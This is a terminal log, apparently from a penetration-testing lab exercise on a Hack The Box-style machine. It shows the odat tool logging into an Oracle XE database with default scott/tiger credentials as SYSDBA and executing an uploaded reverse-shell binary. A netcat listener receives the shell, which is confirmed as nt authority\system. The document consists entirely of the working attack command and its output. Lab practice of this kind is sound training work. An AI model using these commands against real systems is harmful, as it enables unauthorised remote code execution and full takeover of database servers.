 coyote@kali:~/htblab/oscp_like/82$ odat externaltable -s 10.10.10.82 -p 1521 -U scott -P tiger -d XE --sysdba --ex
ec c:/ win_revtcp_8000.exe
[1] (10.10.10.82:1521): Execute the win_revtcp_8000.exe command stored in the c:/ path
listening on [any] 8000 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.82] 49166
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>whoami
whoami
nt authority\system